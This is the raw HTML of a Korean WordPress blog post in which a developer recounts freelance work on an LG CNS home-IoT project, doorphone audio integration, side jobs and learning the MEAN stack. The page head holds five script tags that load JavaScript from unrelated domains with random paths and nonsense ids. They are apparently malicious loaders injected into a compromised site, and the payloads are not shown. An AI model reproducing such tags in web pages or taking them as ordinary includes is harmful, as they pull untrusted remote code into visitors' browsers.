!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccchildpagescss-css' href='https://www.eastflag.co.kr/wp-content/plugins/cc-child-pages/includes/css/styles.css?ver=1.43' type='text/css' media='all' />
<link rel='stylesheet' id='ccchildpagesskincss-css' href='https://www.eastflag.co.kr/wp-content/plugins/cc-child-pages/includes/css/skins.css?ver=1.43' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='ccchildpagesiecss-css' href='https://www.eastflag.co.kr/wp-content/plugins/cc-child-pages/includes/css/styles.ie.css?ver=1.43' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='font-awesome-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.eastflag.co.kr/wp-content/uploads/dynamic_avia/avia-merged-styles-ebbc2b4598a3ac2109e212db3a982769---6524394006b6b.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eastflag.co.kr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eastflag.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='urvanov_syntax_highlighter_js-js-extra'>
/* <![CDATA[ */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.8.33","is_admin":"0","ajaxurl":"https:\/\/www.eastflag.co.kr\/wp-admin\/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Click To Expand Code"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eastflag.co.kr/wp-content/plugins/urvanov-syntax-highlighter/js/min/urvanov_syntax_highlighter.min.js?ver=2.8.33' id='urvanov_syntax_highlighter_js-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c' id='assail_shameless_gallery-js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script type='text/javascript' src='https://www.eastflag.co.kr/wp-content/uploads/dynamic_avia/avia-head-scripts-44963ede28591763c2d61e00f9168584---6524394013a34.js' id='avia-head-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eastflag.co.kr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eastflag.co.kr/wp-json/wp/v2/posts/3937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eastflag.co.kr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.eastflag.co.kr/?p=3937' />
<link rel="alternate" type="application/json+oembed" href="https://www.eastflag.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eastflag.co.kr%2F2020%2F12%2F20%2Ffreelancer2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.eastflag.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eastflag.co.kr%2F2020%2F12%2F20%2Ffreelancer2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.0" /><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="풀스택개발 EastFlag RSS2 Feed" href="https://www.eastflag.co.kr/feed/" />
<link rel="pingback" href="https://www.eastflag.co.kr/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.eastflag.co.kr/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://eastflag.co.kr/wp-content/uploads/2020/09/logo.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>		<style type="text/css" id="wp-custom-css">
			@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 100;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.otf) format('opentype');}

@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 300;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.otf) format('opentype');}

@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 400;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.otf) format('opentype');}

@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 500;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.otf) format('opentype');}

@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 700;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.otf) format('opentype');}

@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 900;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.otf) format('opentype');}

body {
	font-size: 16px;
	font-family: 'Noto Sans KR', sans-serif;
}

h3 {
	color: #333 !important;
	font-size: 1.5rem !important;
	margin: 2rem 0 0 0 !important;
	border-left: 5px solid #1b90d4  !important;
	border-bottom: 1px solid #1b90d4 !important;
	padding-left: 0.5rem !important;
  padding-bottom: 0.3rem !important;
}

h3:first-child {
	margin-top: 0 !important;
}

h4 {
	font-size: 1.4rem !important;
	margin: 1rem 0 1rem 1rem !important;
	border-left: 4px solid #666666 !important;
	padding-left: 0.5rem;
}

main.content {
	padding-top: 1.5rem;
}

p {
	margin: 0.8rem 0 0 0;
	text-indent: 1rem;
}

p, li {
	word-spacing: 0.1rem;
}

strong {
	color: #000000 !important;
}

blockquote {
  background-color: rgba(255,229,100,0.3);
  border-top: 4px solid yellow;
	border-radius: 0.5rem;
  padding: 0 2rem 1rem 2rem;
  margin-bottom: 30px;
  margin-top: 20px;
	color: black;
}
.main_color blockquote {
	border-left: none;
	border-color: #ffe564;
}
blockquote p {
	color: #666666;
	font-weight: bold;
}
.main_color site {
	color: #666666;
	font-size: 1rem;
}

.main_color a {
	color: #0000ff;
	font-weight: bold;
	text-decoration: underline;
}

div.toc_wrapper {
  width: 100%;
  border: 1px solid #a2e5ff;
  border-radius: 5px;
  padding: 10px 10px 10px 20px;
	background-color: rgba(218, 245, 255, .1);
}

div.toc_wrapper h5 {
  font-weight: bold;
  font-size: 1.2em;
  color: #1b90d4;
	margin-bottom: 0.5rem;
}

ul.toc > li {
  font-size: 0.85em;
  list-style-type: none !important;
  padding: 0px 0px 0px 0px;
  margin-bottom: 0px;
  margin-top: 0px;
}

ul.toc > li:before {
	font-family: "Font Awesome 6 Free";
  content: "\f7fb";
  padding-right: 10px;
  color: #23aeff;
	font-weight: 900;
}

ul.toc > li > a {
  text-decoration: none;
	color: #666;
}

ul.toc > li > ul {
	padding: 0;
	margin: 0;
}

ul.toc > li > ul > li {
  font-size: 0.75rem;
  padding: 0px 0px 0px 0px;
  list-style-type: none;
  margin-bottom: 0px;
  margin-top: 0px;
}

ul.toc > li > ul > li:before {
	font-family: "Font Awesome 6 Free";
  content: "\f00c";
  padding-right: 10px;
  color: #23aeff;
	font-weight: 900;
}

ul.toc > li ul > li > a {
  text-decoration: none;
	color: #666;
}


.styled-table table {
  border-collapse: collapse;
  margin: 25px 0;
  min-width: 400px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
}
.styled-table table thead tr {
  background-color: #009879 !important;
  color: #ffffff;
  text-align: left;
}
.styled-table table th, .styled-table table td {
	font-size: 1rem !important;
	font-family: "Noto Sans KR", sans-serif !important;
  padding: 12px 15px;
}
.styled-table table td {
		color: #666;
}
.styled-table table tbody tr {
  border-bottom: 1px solid #dddddd;
}
.styled-table table tbody tr:last-of-type {
  border-bottom: 2px solid #009879;
}

/* sidebar */
.sidebar {
	padding-top: 1rem;
}
ul.nested_nav li.page_item {
	padding: 0.5rem 0;
}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.eastflag.co.kr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.eastflag.co.kr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.eastflag.co.kr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.eastflag.co.kr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.eastflag.co.kr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.eastflag.co.kr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.6.6
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:512-PU:26-PLA:17
WP:6.3.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:16
-->
</head>

<body id="top" class="post-template-default single single-post postid-3937 single-format-standard stretched rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.eastflag.co.kr/' class='' aria-label='풀스택개발 EastFlag' ><img src="https://eastflag.co.kr/wp-content/uploads/2020/09/eastflag-logo.png" height="100" width="300" alt='풀스택개발 EastFlag' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.eastflag.co.kr/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.eastflag.co.kr/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.eastflag.co.kr/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Search&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.eastflag.co.kr/' rel='bookmark' title='Permanent Link: Blog - Latest News'  itemprop="headline" >Blog - Latest News</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.eastflag.co.kr" title="풀스택개발 EastFlag" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">개발자 프리랜서 경험 공유 2 &#8211; 부업의 시작, MEAN 스택의 만남...</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-3937 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-3937 post type-post status-publish format-standard has-post-thumbnail hentry category-freelancer tag-17 tag-19 tag-24"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://www.eastflag.co.kr/wp-content/uploads/2020/12/mean.png" data-srcset="https://www.eastflag.co.kr/wp-content/uploads/2020/12/mean.png 602w, https://www.eastflag.co.kr/wp-content/uploads/2020/12/mean-300x137.png 300w" data-sizes="(max-width: 602px) 100vw, 602px"  title="mean" ><img width="602" height="274" src="https://www.eastflag.co.kr/wp-content/uploads/2020/12/mean.png" class="wp-image-3938 avia-img-lazy-loading-3938 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.eastflag.co.kr/wp-content/uploads/2020/12/mean.png 602w, https://www.eastflag.co.kr/wp-content/uploads/2020/12/mean-300x137.png 300w" sizes="(max-width: 602px) 100vw, 602px" /></a></div><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >개발자 프리랜서 경험 공유 2 &#8211; 부업의 시작, MEAN 스택의 만남<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2020-12-20T04:13:35+00:00" >December 20, 2020</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.eastflag.co.kr/2020/12/20/freelancer2/#comments" class="comments-link" ><span class="dsq-postid" data-dsqidentifier="3937 https://eastflag.co.kr/?p=3937">1 Comment</span></a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.eastflag.co.kr/category/freelancer/" rel="tag">freelancer</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.eastflag.co.kr/author/eastflag/" title="Posts by eastflag" rel="author">eastflag</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<p>첫번째 프로젝트가 종료되고, 또 첫번째 프로젝트를 소개시켜준 그 분이 두번째 프로젝트도 소개시켜주었습니다. 마찬가지로 LG CNS 프로젝트 였고 여기서는 홈 IOT 프로젝트를 수행하였습니다. LG CNS 에서 외주 받는 프로젝트가 아니라 내부에서 솔루션을 만드는 프로젝트라서 개발자가 많지는 않았습니다. 서버개발자 1명 그리고 안드로이드 개발자 1명 이렇게 두 명이였고 저는 안드로이드 개발을 처음에 했었고 나중에는 서버 개발까지 하게 되었습니다.</p>



<p>아마 우리나라에서 가장 먼저 홈 IOT 솔루션을 만드는 프로젝트가 아니었나 싶습니다. 그리고 이 CNS PM님은 나중에 헤어졌다 만났다를 두번이나 반복하게 되면서 나중에 스마트 팩토리 IOT 솔루션을 만드는 프로젝트까지 인연을 이어가게 됩니다.</p>



<p>여기서는 솔루션을 만드는 프로젝트이다보니 기획자 분이 디바이스를 선택해서 구매를 하게 되면 해당 디바이스를 연동하고 테스트를 하였습니다. 거의  모든 디바이스 기기는 다 연동 해보았던거 같습니다. 전등 제어, 도어폰 연동, CCTV 연동, 보일러 연동, 환기 제어, 도어락 제어, 무인택배 연동, 비콘 연동, 도어폰 연동,  온도 습도 제어 등등. </p>



<p>가장 기억에 남는거는 도어폰 연동이였습니다. 도어폰은 독일산 제품이였습니다. 영하 50도에도 견디고 360도 어안렌즈를 장착한 도어폰은 한국에는 없었고 기계를 잘 다루는 독일제품밖에 없었고 아마존을 통해서 구입을 했는데 약 300만원대의 고가 제품이였습니다. 그런데, 문제는 도어폰을 연동하는 규격이 좀 독특했는데, 영상은 MjPEG이라고 사진을 여러장 겹쳐서 보여주는 스펙이라서 별 문제가 없었는데, 보이스 소리가 ulaw G.711 스펙이라고만 되어있고, http 스펙만 덜렁 있었습니다. G.711 스펙의 오픈 소스를 구해서 적용했지만 목소리가 재생이 안되고 잡음만 나오는걸 반복하다가 G.711 스펙을 몇번 정독해서 읽다가 거의 일주일정도 걸려서 목소리를 재생했던 기억이 나네요. 그리고, 도어폰이 울리면 울리자 마자 사진을 찍어서 집 주인의 핸드폰으로 GCM으로 전송을 해줍니다. 그러면 집주인이 사진을 보고 통화를 하게 되는 시나리오였습니다.</p>



<p>상주 프로젝트는 정시 퇴근하면서 여유가 좀 생기면서 부업으로 다른 개발을 해볼려고 기획자와 개발자를 연결해주는 플랫폼인 위시캣에도 몇번 지원하고 면접을 봤습니다. 그런데 면접을 3-4번 정도 보긴했는데 프로젝트가 성사된 적은 없었습니다. 지금 생각해보면, 아마 기획자가 지원한 개발자를 몇 명 면접을 보고 아마 제가 떨어졌던거 같습니다. 위시캣에 지원도 하고 또 네이버 안드로이드 개발 카페에 글도 올리는 등 부업을 위해서 여러가지 홍보를 하였습니다.</p>



<p>카페를 통해서 어떤 분이 저한테 개발 강의 및 의뢰를 요청하였는데 이 시점이 제 기술 스택이 자바, 스프링, 안드로이드에서 자바스크립트와 풀스택으로 넓어지는 시작점 이였습니다. 그 분이 제가 사는 곳으로 직접 오셨고, 미팅을 하는데 저보고 MEAN 스택을 아냐고 하시더라구요. 모르겠다고 했더니 가방에서 책을 몇권 꺼내더군요. MEAN 스택 관련된 책이였는데, 아마 그 당시가 2013년 정도였던거 같은데, Angular 1.x 가 처음 나왔었던 시기였습니다. MEAN 스택은 MongoDB, Express, Angular, NodeJS 이 4개를 가르키는 약자입니다. 모두 자바스크립트 베이스의 기술들입니다.</p>



<p>jquery 없이 Angular로만 프런트를 개발하는 방식이 그 이전에는 상상할 수 없었는데 Angular는 그것을 가능하게 했다는 점에서 매력을 느끼고 MEAN 관련 서적을 공부하기 시작했습니다. 그리고, 배운것을 써먹기 위해서 커뮤니티에서 수주받은 업무에 MEAN 스택을 적용해서 개발도 해보았습니다. 저에게는 부업 개발이 돈을 버는 수단이 되기도 했지만 새로운 기술을 배우고 또한 그 기술을 다시 적용할 수 있는 수단이기도 했습니다.</p>



<p>홈 IOT 솔루션을 만드는 프로젝트는 약 3년정도 했고 종료되었습니다. 그렇다고 프로젝트 계약을 3년을 한게 아닙니다. 보통 프로젝트 계약은 2개월을 하고 계속 2개월씩 연장을 하는 방식입니다. 만일 개발을 잘 못하면 2개월하고 짤리게 되겠조. 프리랜서 개발자 사이트 보면 프리랜서 개발자의 단점이 프로젝트가 중도에 끊기게 되서 1년 기준으로 6개월 일하고 6개월 쉬는게 단점이라고 말씀하시는 분이 있던데, 이건 본인이 개발을 못하게 때문에 생기는 현상입니다. 저는 프리랜서 개발을 약 10년 넘게 했지만 지금까지 단 하루도 중간에 끊겨서 쉰적이 없습니다. 본인이 개발을 못하면 보통 2-3 개월 단기 계약후에 계약이 갱신되지 않고 종료가 됩니다. 그러면 또 급구하게 되는 프로젝트에 투입이 되고 또 2-3개월후에 종료되는 악순환이 반복이 되는겁니다. 그리고, 대기업은 프로젝트를 한번하게 되면 PM분이 프리랜서 개발자에 대한 평가를 적어 놓게 되고 CNS 프로젝트를 한번 한 경험이 있으면 해당 PM은 먼저 이 평가를 보게 되는데 한번 프로젝트를 못하게 되면 그 사람은 영영 그 기업은 일을 못하게 되는 일이 발생하게 됩니다. </p>



<p>제가 처음에도 계속 말씀드린 얘기지만, 만일 개발자 프리랜서로 일을 하고싶으시면 반드시 기본기는 착실히 닦으시고 시작하시는게 바람직합니다. 한번 꼬인 실타래는 다시 풀기 힘듭니다.</p>



